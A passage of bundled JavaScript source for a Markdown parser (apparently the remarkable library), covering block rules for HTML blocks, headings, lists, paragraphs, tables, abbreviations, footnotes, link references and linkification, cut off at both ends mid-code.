  return true;
};

},{}],28:[function(require,module,exports){
// HTML block

'use strict';


var block_names = require('../common/html_blocks');


var HTML_TAG_OPEN_RE = /^<([a-zA-Z]{1,15})[\s\/>]/;
var HTML_TAG_CLOSE_RE = /^<\/([a-zA-Z]{1,15})[\s>]/;

function isLetter(ch) {
  /*eslint no-bitwise:0*/
  var lc = ch | 0x20; // to lower case
  return (lc >= 0x61/* a */) && (lc <= 0x7a/* z */);
}

module.exports = function htmlblock(state, startLine, endLine, silent) {
  var ch, match, nextLine,
      pos = state.bMarks[startLine],
      max = state.eMarks[startLine],
      shift = state.tShift[startLine];

  pos += shift;

  if (!state.options.html) { return false; }

  if (shift > 3 || pos + 2 >= max) { return false; }

  if (state.src.charCodeAt(pos) !== 0x3C/* < */) { return false; }

  ch = state.src.charCodeAt(pos + 1);

  if (ch === 0x21/* ! */ || ch === 0x3F/* ? */) {
    // Directive start / comment start / processing instruction start
    if (silent) { return true; }

  } else if (ch === 0x2F/* / */ || isLetter(ch)) {

    // Probably start or end of tag
    if (ch === 0x2F/* \ */) {
      // closing tag
      match = state.src.slice(pos, max).match(HTML_TAG_CLOSE_RE);
      if (!match) { return false; }
    } else {
      // opening tag
      match = state.src.slice(pos, max).match(HTML_TAG_OPEN_RE);
      if (!match) { return false; }
    }
    // Make sure tag name is valid
    if (block_names[match[1].toLowerCase()] !== true) { return false; }
    if (silent) { return true; }

  } else {
    return false;
  }

  // If we are here - we detected HTML block.
  // Let's roll down till empty line (block end).
  nextLine = startLine + 1;
  while (nextLine < state.lineMax && !state.isEmpty(nextLine)) {
    nextLine++;
  }

  state.line = nextLine;
  state.tokens.push({
    type: 'htmlblock',
    level: state.level,
    lines: [ startLine, state.line ],
    content: state.getLines(startLine, nextLine, 0, true)
  });

  return true;
};

},{"../common/html_blocks":2}],29:[function(require,module,exports){
// lheading (---, ===)

'use strict';


module.exports = function lheading(state, startLine, endLine/*, silent*/) {
  var marker, pos, max,
      next = startLine + 1;

  if (next >= endLine) { return false; }
  if (state.tShift[next] < state.blkIndent) { return false; }

  // Scan next line

  if (state.tShift[next] - state.blkIndent > 3) { return false; }

  pos = state.bMarks[next] + state.tShift[next];
  max = state.eMarks[next];

  if (pos >= max) { return false; }

  marker = state.src.charCodeAt(pos);

  if (marker !== 0x2D/* - */ && marker !== 0x3D/* = */) { return false; }

  pos = state.skipChars(pos, marker);

  pos = state.skipSpaces(pos);

  if (pos < max) { return false; }

  pos = state.bMarks[startLine] + state.tShift[startLine];

  state.line = next + 1;
  state.tokens.push({
    type: 'heading_open',
    hLevel: marker === 0x3D/* = */ ? 1 : 2,
    lines: [ startLine, state.line ],
    level: state.level
  });
  state.tokens.push({
    type: 'inline',
    content: state.src.slice(pos, state.eMarks[startLine]).trim(),
    level: state.level + 1,
    lines: [ startLine, state.line - 1 ],
    children: []
  });
  state.tokens.push({
    type: 'heading_close',
    hLevel: marker === 0x3D/* = */ ? 1 : 2,
    level: state.level
  });

  return true;
};

},{}],30:[function(require,module,exports){
// Lists

'use strict';


// Search `[-+*][\n ]`, returns next pos arter marker on success
// or -1 on fail.
function skipBulletListMarker(state, startLine) {
  var marker, pos, max;

  pos = state.bMarks[startLine] + state.tShift[startLine];
  max = state.eMarks[startLine];

  if (pos >= max) { return -1; }

  marker = state.src.charCodeAt(pos++);
  // Check bullet
  if (marker !== 0x2A/* * */ &&
      marker !== 0x2D/* - */ &&
      marker !== 0x2B/* + */) {
    return -1;
  }

  if (pos < max && state.src.charCodeAt(pos) !== 0x20) {
    // " 1.test " - is not a list item
    return -1;
  }

  return pos;
}

// Search `\d+[.)][\n ]`, returns next pos arter marker on success
// or -1 on fail.
function skipOrderedListMarker(state, startLine) {
  var ch,
      pos = state.bMarks[startLine] + state.tShift[startLine],
      max = state.eMarks[startLine];

  if (pos + 1 >= max) { return -1; }

  ch = state.src.charCodeAt(pos++);

  if (ch < 0x30/* 0 */ || ch > 0x39/* 9 */) { return -1; }

  for (;;) {
    // EOL -> fail
    if (pos >= max) { return -1; }

    ch = state.src.charCodeAt(pos++);

    if (ch >= 0x30/* 0 */ && ch <= 0x39/* 9 */) {
      continue;
    }

    // found valid marker
    if (ch === 0x29/* ) */ || ch === 0x2e/* . */) {
      break;
    }

    return -1;
  }


  if (pos < max && state.src.charCodeAt(pos) !== 0x20/* space */) {
    // " 1.test " - is not a list item
    return -1;
  }
  return pos;
}

function markTightParagraphs(state, idx) {
  var i, l,
      level = state.level + 2;

  for (i = idx + 2, l = state.tokens.length - 2; i < l; i++) {
    if (state.tokens[i].level === level && state.tokens[i].type === 'paragraph_open') {
      state.tokens[i + 2].tight = true;
      state.tokens[i].tight = true;
      i += 2;
    }
  }
}


module.exports = function list(state, startLine, endLine, silent) {
  var nextLine,
      indent,
      oldTShift,
      oldIndent,
      oldTight,
      oldParentType,
      start,
      posAfterMarker,
      max,
      indentAfterMarker,
      markerValue,
      markerCharCode,
      isOrdered,
      contentStart,
      listTokIdx,
      prevEmptyEnd,
      listLines,
      itemLines,
      tight = true,
      terminatorRules,
      i, l, terminate;

  // Detect list type and position after marker
  if ((posAfterMarker = skipOrderedListMarker(state, startLine)) >= 0) {
    isOrdered = true;
  } else if ((posAfterMarker = skipBulletListMarker(state, startLine)) >= 0) {
    isOrdered = false;
  } else {
    return false;
  }

  if (state.level >= state.options.maxNesting) { return false; }

  // We should terminate list on style change. Remember first one to compare.
  markerCharCode = state.src.charCodeAt(posAfterMarker - 1);

  // For validation mode we can terminate immediately
  if (silent) { return true; }

  // Start list
  listTokIdx = state.tokens.length;

  if (isOrdered) {
    start = state.bMarks[startLine] + state.tShift[startLine];
    markerValue = Number(state.src.substr(start, posAfterMarker - start - 1));

    state.tokens.push({
      type: 'ordered_list_open',
      order: markerValue,
      lines: listLines = [ startLine, 0 ],
      level: state.level++
    });

  } else {
    state.tokens.push({
      type: 'bullet_list_open',
      lines: listLines = [ startLine, 0 ],
      level: state.level++
    });
  }

  //
  // Iterate list items
  //

  nextLine = startLine;
  prevEmptyEnd = false;
  terminatorRules = state.parser.ruler.getRules('list');

  while (nextLine < endLine) {
    contentStart = state.skipSpaces(posAfterMarker);
    max = state.eMarks[nextLine];

    if (contentStart >= max) {
      // trimming space in "-    \n  3" case, indent is 1 here
      indentAfterMarker = 1;
    } else {
      indentAfterMarker = contentStart - posAfterMarker;
    }

    // If we have more than 4 spaces, the indent is 1
    // (the rest is just indented code block)
    if (indentAfterMarker > 4) { indentAfterMarker = 1; }

    // If indent is less than 1, assume that it's one, example:
    //  "-\n  test"
    if (indentAfterMarker < 1) { indentAfterMarker = 1; }

    // "  -  test"
    //  ^^^^^ - calculating total length of this thing
    indent = (posAfterMarker - state.bMarks[nextLine]) + indentAfterMarker;

    // Run subparser & write tokens
    state.tokens.push({
      type: 'list_item_open',
      lines: itemLines = [ startLine, 0 ],
      level: state.level++
    });

    oldIndent = state.blkIndent;
    oldTight = state.tight;
    oldTShift = state.tShift[startLine];
    oldParentType = state.parentType;
    state.tShift[startLine] = contentStart - state.bMarks[startLine];
    state.blkIndent = indent;
    state.tight = true;
    state.parentType = 'list';

    state.parser.tokenize(state, startLine, endLine, true);

    // If any of list item is tight, mark list as tight
    if (!state.tight || prevEmptyEnd) {
      tight = false;
    }
    // Item become loose if finish with empty line,
    // but we should filter last element, because it means list finish
    prevEmptyEnd = (state.line - startLine) > 1 && state.isEmpty(state.line - 1);

    state.blkIndent = oldIndent;
    state.tShift[startLine] = oldTShift;
    state.tight = oldTight;
    state.parentType = oldParentType;

    state.tokens.push({
      type: 'list_item_close',
      level: --state.level
    });

    nextLine = startLine = state.line;
    itemLines[1] = nextLine;
    contentStart = state.bMarks[startLine];

    if (nextLine >= endLine) { break; }

    if (state.isEmpty(nextLine)) {
      break;
    }

    //
    // Try to check if list is terminated or continued.
    //
    if (state.tShift[nextLine] < state.blkIndent) { break; }

    // fail if terminating block found
    terminate = false;
    for (i = 0, l = terminatorRules.length; i < l; i++) {
      if (terminatorRules[i](state, nextLine, endLine, true)) {
        terminate = true;
        break;
      }
    }
    if (terminate) { break; }

    // fail if list has another type
    if (isOrdered) {
      posAfterMarker = skipOrderedListMarker(state, nextLine);
      if (posAfterMarker < 0) { break; }
    } else {
      posAfterMarker = skipBulletListMarker(state, nextLine);
      if (posAfterMarker < 0) { break; }
    }

    if (markerCharCode !== state.src.charCodeAt(posAfterMarker - 1)) { break; }
  }

  // Finilize list
  state.tokens.push({
    type: isOrdered ? 'ordered_list_close' : 'bullet_list_close',
    level: --state.level
  });
  listLines[1] = nextLine;

  state.line = nextLine;

  // mark paragraphs tight if needed
  if (tight) {
    markTightParagraphs(state, listTokIdx);
  }

  return true;
};

},{}],31:[function(require,module,exports){
// Paragraph

'use strict';


module.exports = function paragraph(state, startLine/*, endLine*/) {
  var endLine, content, terminate, i, l,
      nextLine = startLine + 1,
      terminatorRules;

  endLine = state.lineMax;

  // jump line-by-line until empty one or EOF
  if (nextLine < endLine && !state.isEmpty(nextLine)) {
    terminatorRules = state.parser.ruler.getRules('paragraph');

    for (; nextLine < endLine && !state.isEmpty(nextLine); nextLine++) {
      // this would be a code block normally, but after paragraph
      // it's considered a lazy continuation regardless of what's there
      if (state.tShift[nextLine] - state.blkIndent > 3) { continue; }

      // Some tags can terminate paragraph without empty line.
      terminate = false;
      for (i = 0, l = terminatorRules.length; i < l; i++) {
        if (terminatorRules[i](state, nextLine, endLine, true)) {
          terminate = true;
          break;
        }
      }
      if (terminate) { break; }
    }
  }

  content = state.getLines(startLine, nextLine, state.blkIndent, false).trim();

  state.line = nextLine;
  if (content.length) {
    state.tokens.push({
      type: 'paragraph_open',
      tight: false,
      lines: [ startLine, state.line ],
      level: state.level
    });
    state.tokens.push({
      type: 'inline',
      content: content,
      level: state.level + 1,
      lines: [ startLine, state.line ],
      children: []
    });
    state.tokens.push({
      type: 'paragraph_close',
      tight: false,
      level: state.level
    });
  }

  return true;
};

},{}],32:[function(require,module,exports){
// Parser state class

'use strict';


function StateBlock(src, parser, options, env, tokens) {
  var ch, s, start, pos, len, indent, indent_found;

  this.src = src;

  // Shortcuts to simplify nested calls
  this.parser = parser;

  this.options = options;

  this.env = env;

  //
  // Internal state vartiables
  //

  this.tokens = tokens;

  this.bMarks = [];  // line begin offsets for fast jumps
  this.eMarks = [];  // line end offsets for fast jumps
  this.tShift = [];  // indent for each line

  // block parser variables
  this.blkIndent  = 0; // required block content indent
                       // (for example, if we are in list)
  this.line       = 0; // line index in src
  this.lineMax    = 0; // lines count
  this.tight      = false;  // loose/tight mode for lists
  this.parentType = 'root'; // if `list`, block parser stops on two newlines
  this.ddIndent   = -1; // indent of the current dd block (-1 if there isn't any)

  this.level = 0;

  // renderer
  this.result = '';

  // Create caches
  // Generate markers.
  s = this.src;
  indent = 0;
  indent_found = false;

  for (start = pos = indent = 0, len = s.length; pos < len; pos++) {
    ch = s.charCodeAt(pos);

    if (!indent_found) {
      if (ch === 0x20/* space */) {
        indent++;
        continue;
      } else {
        indent_found = true;
      }
    }

    if (ch === 0x0A || pos === len - 1) {
      if (ch !== 0x0A) { pos++; }
      this.bMarks.push(start);
      this.eMarks.push(pos);
      this.tShift.push(indent);

      indent_found = false;
      indent = 0;
      start = pos + 1;
    }
  }

  // Push fake entry to simplify cache bounds checks
  this.bMarks.push(s.length);
  this.eMarks.push(s.length);
  this.tShift.push(0);

  this.lineMax = this.bMarks.length - 1; // don't count last fake line
}

StateBlock.prototype.isEmpty = function isEmpty(line) {
  return this.bMarks[line] + this.tShift[line] >= this.eMarks[line];
};

StateBlock.prototype.skipEmptyLines = function skipEmptyLines(from) {
  for (var max = this.lineMax; from < max; from++) {
    if (this.bMarks[from] + this.tShift[from] < this.eMarks[from]) {
      break;
    }
  }
  return from;
};

// Skip spaces from given position.
StateBlock.prototype.skipSpaces = function skipSpaces(pos) {
  for (var max = this.src.length; pos < max; pos++) {
    if (this.src.charCodeAt(pos) !== 0x20/* space */) { break; }
  }
  return pos;
};

// Skip char codes from given position
StateBlock.prototype.skipChars = function skipChars(pos, code) {
  for (var max = this.src.length; pos < max; pos++) {
    if (this.src.charCodeAt(pos) !== code) { break; }
  }
  return pos;
};

// Skip char codes reverse from given position - 1
StateBlock.prototype.skipCharsBack = function skipCharsBack(pos, code, min) {
  if (pos <= min) { return pos; }

  while (pos > min) {
    if (code !== this.src.charCodeAt(--pos)) { return pos + 1; }
  }
  return pos;
};

// cut lines range from source.
StateBlock.prototype.getLines = function getLines(begin, end, indent, keepLastLF) {
  var i, first, last, queue, shift,
      line = begin;

  if (begin >= end) {
    return '';
  }

  // Opt: don't use push queue for single line;
  if (line + 1 === end) {
    first = this.bMarks[line] + Math.min(this.tShift[line], indent);
    last = keepLastLF ? this.eMarks[line] + 1 : this.eMarks[line];
    return this.src.slice(first, last);
  }

  queue = new Array(end - begin);

  for (i = 0; line < end; line++, i++) {
    shift = this.tShift[line];
    if (shift > indent) { shift = indent; }
    if (shift < 0) { shift = 0; }

    first = this.bMarks[line] + shift;

    if (line + 1 < end || keepLastLF) {
      // No need for bounds check because we have fake entry on tail.
      last = this.eMarks[line] + 1;
    } else {
      last = this.eMarks[line];
    }

    queue[i] = this.src.slice(first, last);
  }

  return queue.join('');
};


module.exports = StateBlock;

},{}],33:[function(require,module,exports){
// GFM table, non-standard

'use strict';


function getLine(state, line) {
  var pos = state.bMarks[line] + state.blkIndent,
      max = state.eMarks[line];

  return state.src.substr(pos, max - pos);
}


module.exports = function table(state, startLine, endLine, silent) {
  var ch, lineText, pos, i, nextLine, rows,
      aligns, t, tableLines, tbodyLines;

  // should have at least three lines
  if (startLine + 2 > endLine) { return false; }

  nextLine = startLine + 1;

  if (state.tShift[nextLine] < state.blkIndent) { return false; }

  // first character of the second line should be '|' or '-'

  pos = state.bMarks[nextLine] + state.tShift[nextLine];
  if (pos >= state.eMarks[nextLine]) { return false; }

  ch = state.src.charCodeAt(pos);
  if (ch !== 0x7C/* | */ && ch !== 0x2D/* - */ && ch !== 0x3A/* : */) { return false; }

  lineText = getLine(state, startLine + 1);
  if (!/^[-:| ]+$/.test(lineText)) { return false; }

  rows = lineText.split('|');
  if (rows <= 2) { return false; }
  aligns = [];
  for (i = 0; i < rows.length; i++) {
    t = rows[i].trim();
    if (!t) {
      // allow empty columns before and after table, but not in between columns;
      // e.g. allow ` |---| `, disallow ` ---||--- `
      if (i === 0 || i === rows.length - 1) {
        continue;
      } else {
        return false;
      }
    }

    if (!/^:?-+:?$/.test(t)) { return false; }
    if (t.charCodeAt(t.length - 1) === 0x3A/* : */) {
      aligns.push(t.charCodeAt(0) === 0x3A/* : */ ? 'center' : 'right');
    } else if (t.charCodeAt(0) === 0x3A/* : */) {
      aligns.push('left');
    } else {
      aligns.push('');
    }
  }

  lineText = getLine(state, startLine).trim();
  if (lineText.indexOf('|') === -1) { return false; }
  rows = lineText.replace(/^\||\|$/g, '').split('|');
  if (aligns.length !== rows.length) { return false; }
  if (silent) { return true; }

  state.tokens.push({
    type: 'table_open',
    lines: tableLines = [ startLine, 0 ],
    level: state.level++
  });
  state.tokens.push({
    type: 'thead_open',
    lines: [ startLine, startLine + 1 ],
    level: state.level++
  });

  state.tokens.push({
    type: 'tr_open',
    lines: [ startLine, startLine + 1 ],
    level: state.level++
  });
  for (i = 0; i < rows.length; i++) {
    state.tokens.push({
      type: 'th_open',
      align: aligns[i],
      lines: [ startLine, startLine + 1 ],
      level: state.level++
    });
    state.tokens.push({
      type: 'inline',
      content: rows[i].trim(),
      lines: [ startLine, startLine + 1 ],
      level: state.level,
      children: []
    });
    state.tokens.push({ type: 'th_close', level: --state.level });
  }
  state.tokens.push({ type: 'tr_close', level: --state.level });
  state.tokens.push({ type: 'thead_close', level: --state.level });

  state.tokens.push({
    type: 'tbody_open',
    lines: tbodyLines = [ startLine + 2, 0 ],
    level: state.level++
  });

  for (nextLine = startLine + 2; nextLine < endLine; nextLine++) {
    if (state.tShift[nextLine] < state.blkIndent) { break; }

    lineText = getLine(state, nextLine).trim();
    if (lineText.indexOf('|') === -1) { break; }
    rows = lineText.replace(/^\||\|$/g, '').split('|');

    state.tokens.push({ type: 'tr_open', level: state.level++ });
    for (i = 0; i < rows.length; i++) {
      state.tokens.push({ type: 'td_open', align: aligns[i], level: state.level++ });
      state.tokens.push({
        type: 'inline',
        content: rows[i].replace(/^\|? *| *\|?$/g, ''),
        level: state.level,
        children: []
      });
      state.tokens.push({ type: 'td_close', level: --state.level });
    }
    state.tokens.push({ type: 'tr_close', level: --state.level });
  }
  state.tokens.push({ type: 'tbody_close', level: --state.level });
  state.tokens.push({ type: 'table_close', level: --state.level });

  tableLines[1] = tbodyLines[1] = nextLine;
  state.line = nextLine;
  return true;
};

},{}],34:[function(require,module,exports){
// Parse abbreviation definitions, i.e. `*[abbr]: description`
//

'use strict';


var StateInline    = require('../rules_inline/state_inline');
var parseLinkLabel = require('../helpers/parse_link_label');


function parseAbbr(str, parserInline, options, env) {
  var state, labelEnd, pos, max, label, title;

  if (str.charCodeAt(0) !== 0x2A/* * */) { return -1; }
  if (str.charCodeAt(1) !== 0x5B/* [ */) { return -1; }

  if (str.indexOf(']:') === -1) { return -1; }

  state = new StateInline(str, parserInline, options, env, []);
  labelEnd = parseLinkLabel(state, 1);

  if (labelEnd < 0 || str.charCodeAt(labelEnd + 1) !== 0x3A/* : */) { return -1; }

  max = state.posMax;

  // abbr title is always one line, so looking for ending "\n" here
  for (pos = labelEnd + 2; pos < max; pos++) {
    if (state.src.charCodeAt(pos) === 0x0A) { break; }
  }

  label = str.slice(2, labelEnd);
  title = str.slice(labelEnd + 2, pos).trim();
  if (title.length === 0) { return -1; }
  if (!env.abbreviations) { env.abbreviations = {}; }
  // prepend ':' to avoid conflict with Object.prototype members
  if (typeof env.abbreviations[':' + label] === 'undefined') {
    env.abbreviations[':' + label] = title;
  }

  return pos;
}

module.exports = function abbr(state) {
  var tokens = state.tokens, i, l, content, pos;

  if (state.inlineMode) {
    return;
  }

  // Parse inlines
  for (i = 1, l = tokens.length - 1; i < l; i++) {
    if (tokens[i - 1].type === 'paragraph_open' &&
        tokens[i].type === 'inline' &&
        tokens[i + 1].type === 'paragraph_close') {

      content = tokens[i].content;
      while (content.length) {
        pos = parseAbbr(content, state.inline, state.options, state.env);
        if (pos < 0) { break; }
        content = content.slice(pos).trim();
      }

      tokens[i].content = content;
      if (!content.length) {
        tokens[i - 1].tight = true;
        tokens[i + 1].tight = true;
      }
    }
  }
};

},{"../helpers/parse_link_label":12,"../rules_inline/state_inline":56}],35:[function(require,module,exports){
// Enclose abbreviations in <abbr> tags
//
'use strict';


var PUNCT_CHARS = ' \n()[]\'".,!?-';


// from Google closure library
// http://closure-library.googlecode.com/git-history/docs/local_closure_goog_string_string.js.source.html#line1021
function regEscape(s) {
  return s.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g, '\\$1');
}


module.exports = function abbr2(state) {
  var i, j, l, tokens, token, text, nodes, pos, level, reg, m, regText,
      blockTokens = state.tokens;

  if (!state.env.abbreviations) { return; }
  if (!state.env.abbrRegExp) {
    regText = '(^|[' + PUNCT_CHARS.split('').map(regEscape).join('') + '])'
            + '(' + Object.keys(state.env.abbreviations).map(function (x) {
                      return x.substr(1);
                    }).sort(function (a, b) {
                      return b.length - a.length;
                    }).map(regEscape).join('|') + ')'
            + '($|[' + PUNCT_CHARS.split('').map(regEscape).join('') + '])';
    state.env.abbrRegExp = new RegExp(regText, 'g');
  }
  reg = state.env.abbrRegExp;

  for (j = 0, l = blockTokens.length; j < l; j++) {
    if (blockTokens[j].type !== 'inline') { continue; }
    tokens = blockTokens[j].children;

    // We scan from the end, to keep position when new tags added.
    for (i = tokens.length - 1; i >= 0; i--) {
      token = tokens[i];
      if (token.type !== 'text') { continue; }

      pos = 0;
      text = token.content;
      reg.lastIndex = 0;
      level = token.level;
      nodes = [];

      while ((m = reg.exec(text))) {
        if (reg.lastIndex > pos) {
          nodes.push({
            type: 'text',
            content: text.slice(pos, m.index + m[1].length),
            level: level
          });
        }

        nodes.push({
          type: 'abbr_open',
          title: state.env.abbreviations[':' + m[2]],
          level: level++
        });
        nodes.push({
          type: 'text',
          content: m[2],
          level: level
        });
        nodes.push({
          type: 'abbr_close',
          level: --level
        });
        pos = reg.lastIndex - m[3].length;
      }

      if (!nodes.length) { continue; }

      if (pos < text.length) {
        nodes.push({
          type: 'text',
          content: text.slice(pos),
          level: level
        });
      }

      // replace current node
      blockTokens[j].children = tokens = [].concat(tokens.slice(0, i), nodes, tokens.slice(i + 1));
    }
  }
};

},{}],36:[function(require,module,exports){
'use strict';

module.exports = function block(state) {

  if (state.inlineMode) {
    state.tokens.push({
      type: 'inline',
      content: state.src.replace(/\n/g, ' ').trim(),
      level: 0,
      lines: [ 0, 1 ],
      children: []
    });

  } else {
    state.block.parse(state.src, state.options, state.env, state.tokens);
  }
};

},{}],37:[function(require,module,exports){
'use strict';


module.exports = function footnote_block(state) {
  var i, l, j, t, lastParagraph, list, tokens, current, currentLabel,
      level = 0,
      insideRef = false,
      refTokens = {};

  if (!state.env.footnotes) { return; }

  state.tokens = state.tokens.filter(function(tok) {
    if (tok.type === 'footnote_reference_open') {
      insideRef = true;
      current = [];
      currentLabel = tok.label;
      return false;
    }
    if (tok.type === 'footnote_reference_close') {
      insideRef = false;
      // prepend ':' to avoid conflict with Object.prototype members
      refTokens[':' + currentLabel] = current;
      return false;
    }
    if (insideRef) { current.push(tok); }
    return !insideRef;
  });

  if (!state.env.footnotes.list) { return; }
  list = state.env.footnotes.list;

  state.tokens.push({
    type: 'footnote_block_open',
    level: level++
  });
  for (i = 0, l = list.length; i < l; i++) {
    state.tokens.push({
      type: 'footnote_open',
      id: i,
      level: level++
    });

    if (list[i].tokens) {
      tokens = [];
      tokens.push({
        type: 'paragraph_open',
        tight: false,
        level: level++
      });
      tokens.push({
        type: 'inline',
        content: '',
        level: level,
        children: list[i].tokens
      });
      tokens.push({
        type: 'paragraph_close',
        tight: false,
        level: --level
      });
    } else if (list[i].label) {
      tokens = refTokens[':' + list[i].label];
    }

    state.tokens = state.tokens.concat(tokens);
    if (state.tokens[state.tokens.length - 1].type === 'paragraph_close') {
      lastParagraph = state.tokens.pop();
    } else {
      lastParagraph = null;
    }

    t = list[i].count > 0 ? list[i].count : 1;
    for (j = 0; j < t; j++) {
      state.tokens.push({
        type: 'footnote_anchor',
        id: i,
        subId: j,
        level: level
      });
    }

    if (lastParagraph) {
      state.tokens.push(lastParagraph);
    }

    state.tokens.push({
      type: 'footnote_close',
      level: --level
    });
  }
  state.tokens.push({
    type: 'footnote_block_close',
    level: --level
  });
};

},{}],38:[function(require,module,exports){
'use strict';

module.exports = function inline(state) {
  var tokens = state.tokens, tok, i, l;

  // Parse inlines
  for (i = 0, l = tokens.length; i < l; i++) {
    tok = tokens[i];
    if (tok.type === 'inline') {
      state.inline.parse(tok.content, state.options, state.env, tok.children);
    }
  }
};

},{}],39:[function(require,module,exports){
// Replace link-like texts with link nodes.
//
// Currently restricted by `inline.validateLink()` to http/https/ftp
//
'use strict';


var Autolinker = require('autolinker');


var LINK_SCAN_RE = /www|@|\:\/\//;


function isLinkOpen(str) {
  return /^<a[>\s]/i.test(str);
}
function isLinkClose(str) {
  return /^<\/a\s*>/i.test(str);
}

// Stupid fabric to avoid singletons, for thread safety.
// Required for engines like Nashorn.
//
function createLinkifier() {
  var links = [];
  var autolinker = new Autolinker({
    stripPrefix: false,
    url: true,
    email: true,
    twitter: false,
    replaceFn: function (linker, match) {
      // Only collect matched strings but don't change anything.
      switch (match.getType()) {
        /*eslint default-case:0*/
        case 'url':
          links.push({
            text: match.matchedText,
            url: match.getUrl()
          });
          break;
        case 'email':
          links.push({
            text: match.matchedText,
            // normalize email protocol
            url: 'mailto:' + match.getEmail().replace(/^mailto:/i, '')
          });
          break;
      }
      return false;
    }
  });

  return {
    links: links,
    autolinker: autolinker
  };
}


module.exports = function linkify(state) {
  var i, j, l, tokens, token, text, nodes, ln, pos, level, htmlLinkLevel,
      blockTokens = state.tokens,
      linkifier = null, links, autolinker;

  if (!state.options.linkify) { return; }

  for (j = 0, l = blockTokens.length; j < l; j++) {
    if (blockTokens[j].type !== 'inline') { continue; }
    tokens = blockTokens[j].children;

    htmlLinkLevel = 0;

    // We scan from the end, to keep position when new tags added.
    // Use reversed logic in links start/end match
    for (i = tokens.length - 1; i >= 0; i--) {
      token = tokens[i];

      // Skip content of markdown links
      if (token.type === 'link_close') {
        i--;
        while (tokens[i].level !== token.level && tokens[i].type !== 'link_open') {
          i--;
        }
        continue;
      }

      // Skip content of html tag links
      if (token.type === 'htmltag') {
        if (isLinkOpen(token.content) && htmlLinkLevel > 0) {
          htmlLinkLevel--;
        }
        if (isLinkClose(token.content)) {
          htmlLinkLevel++;
        }
      }
      if (htmlLinkLevel > 0) { continue; }

      if (token.type === 'text' && LINK_SCAN_RE.test(token.content)) {

        // Init linkifier in lazy manner, only if required.
        if (!linkifier) {
          linkifier = createLinkifier();
          links = linkifier.links;
          autolinker = linkifier.autolinker;
        }

        text = token.content;
        links.length = 0;
        autolinker.link(text);

        if (!links.length) { continue; }

        // Now split string to nodes
        nodes = [];
        level = token.level;

        for (ln = 0; ln < links.length; ln++) {

          if (!state.inline.validateLink(links[ln].url)) { continue; }

          pos = text.indexOf(links[ln].text);

          if (pos) {
            level = level;
            nodes.push({
              type: 'text',
              content: text.slice(0, pos),
              level: level
            });
          }
          nodes.push({
            type: 'link_open',
            href: links[ln].url,
            title: '',
            level: level++
          });
          nodes.push({
            type: 'text',
            content: links[ln].text,
            level: level
          });
          nodes.push({
            type: 'link_close',
            level: --level
          });
          text = text.slice(pos + links[ln].text.length);
        }
        if (text.length) {
          nodes.push({
            type: 'text',
            content: text,
            level: level
          });
        }

        // replace current node
        blockTokens[j].children = tokens = [].concat(tokens.slice(0, i), nodes, tokens.slice(i + 1));
      }
    }
  }
};

},{"autolinker":60}],40:[function(require,module,exports){
'use strict';


var StateInline          = require('../rules_inline/state_inline');
var parseLinkLabel       = require('../helpers/parse_link_label');
var parseLinkDestination = require('../helpers/parse_link_destination');
var parseLinkTitle       = require('../helpers/parse_link_title');
var normalizeReference   = require('../helpers/normalize_reference');


function parseReference(str, parser, options, env) {
  var state, labelEnd, pos, max, code, start, href, title, label;

  if (str.charCodeAt(0) !== 0x5B/* [ */) { return -1; }

  if (str.indexOf(']:') === -1) { return -1; }

  state = new StateInline(str, parser, options, env, []);
  labelEnd = parseLinkLabel(state, 0);

  if (labelEnd < 0 || str.charCodeAt(labelEnd + 1) !== 0x3A/* : */) { return -1; }

  max = state.posMax;

  // [label]:   destination   'title'
  //         ^^^ skip optional whitespace here
  for (pos = labelEnd + 2; pos < max; pos++) {
    code = state.src.charCodeAt(pos);
    if (code !== 0x20 && code !== 0x0A) { break; }
  }

  // [label]:   destination   'title'
  //            ^^^^^^^^^^^ parse this
  if (!parseLinkDestination(state, pos)) { return -1; }
  href = state.linkContent;
  pos = state.pos;

  // [label]:   destination   'title'
  //                       ^^^ skipping those spaces
  start = pos;
  for (pos = pos + 1; pos < max; pos++) {
    code = state.src.charCodeAt(pos);
    if (code !== 0x20 && code !== 0x0A) { break; }
  }

  // [label]:   destination   'title'
  //                          ^^^^^^^ parse this
  if (pos < max && start !== pos && parseLinkTitle(state, pos)) {
    title = state.linkContent;
    pos = state.pos;
  } else {
    title = '';
    pos = start;
  }

  // ensure that the end of the line is empty
  while (pos < max && state.src.charCodeAt(pos) === 0x20/* space */) { pos++; }
  if (pos < max && state.src.charCodeAt(pos) !== 0x0A) { return -1; }

  label = normalizeReference(str.slice(1, labelEnd));
  if (typeof env.references[label] === 'undefined') {
    env.references[label] = { title: title, href: href };
  }

  return pos;
}


module.exports = function references(state) {
  var tokens = state.tokens, i, l, content, pos;

  state.env.references = state.env.references || {};

  if (state.inlineMode) {
    return;
  }

  // Scan definitions in paragraph inlines
  for (i = 1, l = tokens.length - 1; i < l; i++) {
    if (tokens[i].type === 'inline' &&
        tokens[i - 1].type === 'paragraph_open' &&
        tokens[i + 1].type === 'paragraph_close') {

      content = tokens[i].content;
      while (content.length) {
        pos = parseReference(content, state.inline, state.options, state.env);
        if (pos < 0) { break; }
        content = content.slice(pos).trim();
      }

      tokens[i].content = content;
      if (!content.length) {
        tokens[i - 1].tight = true;
        tokens[i + 1].tight = true;
      }
    }
  }
};

},{"../helpers/normalize_reference":10,"../helpers/parse_link_destination":11,"../helpers/parse_link_label":12,"../helpers/parse_link_title":13,"../rules_inline/state_inline":56}],41:[function(require,module,exports){
// Simple typographical replacements
//
'use strict';

// TODO:
// - fractionals 1/2, 1/4, 3/4 -> ½, ¼, ¾
// - miltiplication 2 x 4 -> 2 × 4

var RARE_RE = /\+-|\.\.|\?\?\?\?|!!!!|,,|--/;

var SCOPED_ABBR_RE = /\((c|tm|r|p)\)/ig;
var SCOPED_ABBR = {
  'c': '©',
  'r': '®',
  'p': '§',
  'tm': '™'
};

function replaceScopedAbbr(str) {
  if (str.indexOf('(') < 0) { return str; }

  return str.replace(SCOPED_ABBR_RE, function(match, name) {
    return SCOPED_ABBR[name.toLowerCase()];
  });
}


module.exports = function replace(state) {
  var i, token, text, inlineTokens, blkIdx;

  if (!state.options.typographer) { return; }

  for (blkIdx = state.tokens.length - 1; blkIdx >= 0; blkIdx--) {

    if (state.tokens[blkIdx].type !== 'inline') { continue; }

    inlineTokens = state.tokens[blkIdx].children;

    for (i = inlineTokens.length - 1; i >= 0; i--) {
      token = inlineTokens[i];
      if (token.type === 'text') {
        text = token.content;

        text = replaceScopedAbbr(text);

        if (RARE_RE.test(text)) {
          text = text
            .replace(/\+-/g, '±')
            // .., ..., ....... -> …
